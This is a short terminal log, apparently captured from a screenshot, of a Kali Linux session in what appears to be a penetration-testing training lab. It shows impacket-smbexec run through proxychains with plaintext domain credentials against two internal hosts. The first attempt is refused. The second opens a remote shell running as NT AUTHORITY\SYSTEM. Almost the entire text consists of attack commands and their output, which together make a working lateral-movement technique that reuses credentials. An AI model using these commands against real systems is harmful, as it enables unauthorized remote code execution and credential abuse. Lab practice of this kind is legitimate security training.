 ┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ proxychains4 impacket-smbexec medtech.com/joe:Flowers1@172.16.240.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.45.240:10808  ...  172.16.240.10:445  ...  OK
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ proxychains4 impacket-smbexec medtech.com/joe:Flowers1@172.16.240.11
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.45.240:10808  ...  172.16.240.11:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
KALI
"the quieter you become, the